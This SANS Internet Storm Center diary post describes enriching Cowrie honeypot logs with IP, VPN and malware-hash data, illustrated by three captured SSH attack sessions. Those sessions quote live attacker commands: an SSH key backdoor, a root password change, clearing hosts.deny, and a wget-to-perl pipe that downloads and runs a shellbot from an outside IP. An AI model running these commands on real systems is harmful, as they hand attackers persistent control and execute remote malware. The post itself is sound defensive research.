More Data Enrichment for Cowrie Logs
While reviewing cowrie [1] logs from my honeypot [2] and developing my cowrieprocessor python script [3], I've been interested in adding information to understand more about some of the attack sources.
- Are these attacks performed by people behind a keyboard or simply bots on the internet?
- Where are the attacks coming from?
- What infrastructure is being used to initiate the attack?
Through the process of trying to answer some of these quesitons, I've added several different enrichment options to this script, as long as an API key is supplied to use it. These include:
- SANS Internet Storm Center (ISC) API for WHOIS data [4]
- Virus Total API for hash lookups of uploaded/submitted files to the honeypot [5]
- URLhaus for malicious IP address data [6]
- SPUR.us for IP enrichment for WHOIS, infrastructure and VPN/proxy data [7]
 Figure 1: Example honeypot data with additional SPUR.us enrichment
Figure 1: Example honeypot data with additional SPUR.us enrichment
In addition to the most recent addition of SPUR.us over the last few days, I've also added the "duration" of the attack to my summaries to see if there were any interesting artifacts based on the timespan for the attack. For example, if an attack was being performed by an individual behind a keyboard, I would anticipate the duration to be longer. There were some other possibilities when thinking about a human actor behind a keyboard and what might be seen:
- Longer attack durations
- More use of VPNs or other anonymization services
- Mistyped commands
- Repeated commands back to back
These are just some of may hypotheses, but I figured a bit more data might help understand this a bit. Here is one example with data enrichment that now more definitively calls out that this might come from a datacenter network.
Session fd5ac84ee8f9
Session Duration 10.40 seconds
Protocol ssh
Username root
Password Admin123$
Timestamp 2023-05-24T06:23:58.906514Z
Source IP Address 142.93.64.69
URLhaus IP Tags
ASNAME DIGITALOCEAN-ASN
ASCOUNTRY US
Total Commands Run 20
SPUR ASN 14061
SPUR ASN Organization DIGITALOCEAN-ASN
SPUR Organization DigitalOcean, LLC
SPUR Infrastructure DATACENTER
SPUR Client Proxies ['SHIFTER_PROXY']
SPUR Risks ['CALLBACK_PROXY']
SPUR Location Clifton, New Jersey, US
------------------- DOWNLOAD DATA -------------------
Download URL
Download SHA-256 Hash a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2
Destination File /root/.ssh/authorized_keys
VT Description Text
VT Threat Classification trojan.shell/linux
VT First Submssion 2018-07-05 12:21:41
VT Malicious Hits 21
Download URL
Download SHA-256 Hash 01ba4719c80b6fe911b091a7c05124b64eeece964e09c058ef8f9805daca546b
Destination File /etc/hosts.deny
VT Description JavaScript
VT Threat Classification
VT First Submssion 2009-03-05 06:45:38
VT Malicious Hits 0
////////////////// COMMANDS ATTEMPTED //////////////////
# cd ~; chattr -ia .ssh; lockr -ia .ssh
# cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
# cat /proc/cpuinfo | grep name | wc -l
# echo "root:J9uoMrirSMHb"|chpasswd|bash
# rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill -9 secure.sh; pkill -9 auth.sh; echo > /etc/hosts.deny; pkill -9 sleep;
# cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
# free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
# ls -lh $(which ls)
# which ls
# crontab -l
# w
# uname -m
# cat /proc/cpuinfo | grep model | grep name | wc -l
# top
# uname
# uname -a
# whoami
# lscpu | grep Model
# df -h | head -n 2 | awk 'FNR == 2 {print $2;}'
We can also see that the attack duriation is 10 seconds, which is short when compared to most other attacks. There's also another nearly identical attack, but coming from a VPN. This VPN attack takes about 1.5 times longer, however.
Session 909bea239054
Session Duration 26.73 seconds
Protocol ssh
Username root
Password qwe@1234
Timestamp 2023-05-24T04:41:29.843213Z
Source IP Address 43.154.116.34
URLhaus IP Tags
ASNAME TENCENT-NET-AP-CN Tencent Building, Kejizhongyi Avenue
ASCOUNTRY CN
Total Commands Run 20
SPUR ASN 132203
SPUR ASN Organization Tencent Building, Kejizhongyi Avenue
SPUR Organization 6 COLLYER QUAY
SPUR Risks ['TUNNEL']
SPUR Services ['SSTP', 'OPENVPN']
SPUR Location Central, Central and Western District, HK
SPUR Anonymous Tunnel True
SPUR Tunnel Type VPN
------------------- DOWNLOAD DATA -------------------
Download URL
Download SHA-256 Hash a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2
Destination File /root/.ssh/authorized_keys
VT Description Text
VT Threat Classification trojan.shell/linux
VT First Submssion 2018-07-05 12:21:41
VT Malicious Hits 21
Download URL
Download SHA-256 Hash 01ba4719c80b6fe911b091a7c05124b64eeece964e09c058ef8f9805daca546b
Destination File /etc/hosts.deny
VT Description JavaScript
VT Threat Classification
VT First Submssion 2009-03-05 06:45:38
VT Malicious Hits 0
////////////////// COMMANDS ATTEMPTED //////////////////
# cd ~; chattr -ia .ssh; lockr -ia .ssh
# cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
# cat /proc/cpuinfo | grep name | wc -l
# echo "root:aeUVqyLmI0Sy"|chpasswd|bash
# rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill -9 secure.sh; pkill -9 auth.sh; echo > /etc/hosts.deny; pkill -9 sleep;
# cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
# free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
# ls -lh $(which ls)
# which ls
# crontab -l
# w
# uname -m
# cat /proc/cpuinfo | grep model | grep name | wc -l
# top
# uname
# uname -a
# whoami
# lscpu | grep Model
# df -h | head -n 2 | awk 'FNR == 2 {print $2;}'
This doesn't say that one is definitely fully automated and the other is a person, but gives some more data points to compare two identical attacks. When looking at attacks with data being uploaded or downloaded to the honeypot, we can also get some additional data from those addreses as well.
Session 8d39860bce79
Protocol ssh
Username root
Password qwerty123456
Timestamp 2023-05-22T16:48:41.724475Z
Source IP Address 45.79.54.105
URLhaus IP Tags
ASNAME LINODE-AP Linode, LLC
ASCOUNTRY US
Total Commands Run 1
SPUR ASN 63949
SPUR ASN Organization Akamai Connected Cloud
SPUR Organization Linode
SPUR Infrastructure DATACENTER
SPUR Client Behaviors ['TOR_PROXY_USER']
SPUR Location Richardson, Texas, US
------------------- DOWNLOAD DATA -------------------
Download URL http[://]103[.]52[.]134[.]51/csx/perlNIK
Download SHA-256 Hash bb4c8ee23103cd57741a1008552dae1038c17c505dd16f80571d795d91892cad
Destination File
VT Description Perl
VT Threat Classification trojan.perl/shellbot
VT First Submssion 2023-05-15 07:28:09
VT Malicious Hits 39
Download Source Address 103.52.134.51
URLhaus IP Tags
ASNAME MCN-BD Kazi Sazzad Hossain TA Millennium Computers & Networking
ASCOUNTRY BD
SPUR ASN 63949
SPUR ASN Organization Akamai Connected Cloud
SPUR Organization Linode
SPUR Infrastructure DATACENTER
SPUR Client Behaviors ['TOR_PROXY_USER']
SPUR Location Richardson, Texas, US
////////////////// COMMANDS ATTEMPTED //////////////////
# wget -qO - 103.52.134.51/csx/perlNIK|perl
In the future I may also added some additional sources such as Shodan [8], but I also want to keep the summaries as short as possible so that they can be quickly reviewed.
Let me know if you think there's a good source of data to give more context to these kinds of logs.
[1] https://github.com/cowrie/cowrie
[2] https://github.com/DShield-ISC/dshield
[3] https://github.com/jslagrew/cowrieprocessor
[4] https://isc.sans.edu/api/
[5] https://developers.virustotal.com/reference/overview
[6] https://urlhaus.abuse.ch/
[7] https://spur.us/
[8] https://www.shodan.io/
--
Jesse La Grew
Handler


Comments